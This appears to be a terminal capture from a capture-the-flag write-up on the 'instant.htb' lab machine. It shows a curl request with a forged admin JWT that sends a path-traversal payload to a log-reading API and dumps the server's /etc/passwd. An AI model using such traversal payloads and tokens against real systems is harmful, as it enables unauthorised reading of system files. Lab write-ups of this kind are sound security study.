 ┌──(twilight㉿xtromera)-[~/instant/instant/res/xml]
└─$ curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=../../../../../../../../../etc/passwd" -H  "Authorization:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.e
yJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA"
{"/home/shirohige/logs/../../../../../../../../../etc/passwd":["root:x:0:0:root:/root:/bin/bash\n","daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n","bin:x:2:2:bin:/bin:/usr/sbi
n/nologin\n","sys:x:3:3:sys:/dev:/usr/sbin/nologin\n","sync:x:4:65534:sync:/bin:/bin/sync\n","games:x:5:60:games:/usr/games:/usr/sbin/nologin\n","man:x:6:12:man:/var/cache/man:/us
r/sbin/nologin\n","lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n","mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n","news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n","uucp:x:10
:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n","proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n","www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n","backup:x:34:34:backup:/var/b
ackups:/usr/sbin/nologin\n","list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n","irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n","_apt:x:42:65534::/nonexistent:/usr/
sbin/nologin\n","nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n","systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n","systemd-timesync:x:997
:997:systemd Time Synchronization:/:/usr/sbin/nologin\n","dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n","messagebus:x:101:102::/nonexistent:/usr/sbin/nolo
gin\n","systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n","pollinate:x:102:1::/var/cache/pollinate:/bin/false\n","polkitd:x:991:991:User for polkitd:/:/usr/sbin/no
login\n","usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n","sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n","shirohige:x:1001:1002:White Beard:/home/shirohig
e:/bin/bash\n","_laurel:x:999:990::/var/log/laurel:/bin/false\n"],"Status":201}